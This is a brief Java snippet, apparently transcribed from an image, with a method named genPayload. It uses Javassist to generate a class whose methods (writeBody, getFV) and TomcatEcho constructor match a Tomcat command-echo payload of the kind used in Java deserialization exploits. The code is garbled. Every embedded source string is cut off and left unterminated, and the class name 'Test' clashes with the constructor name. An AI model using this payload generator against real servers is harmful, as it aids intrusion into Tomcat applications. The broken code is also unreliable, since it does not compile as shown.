 public byte[] genPayload(ClassPool pool) throws CannotCompileException, NotFoundException, IOException {
    CtClass clazz = pool.makeClass( classname: "Test");
    clazz.addMethod(CtMethod.make( src: "    private static void writeBody(Object var0, byte[] var1) throws Exception {\n
    clazz.addMethod(CtMethod.make( src: "    private static Object getFV(Object var0, String var1) throws Exception {\n
    clazz.addConstructor(CtNewConstructor.make( src: "public TomcatEcho() throws Exception {\n        boolean var4 = false;\n
    return clazz.toBytecode();
}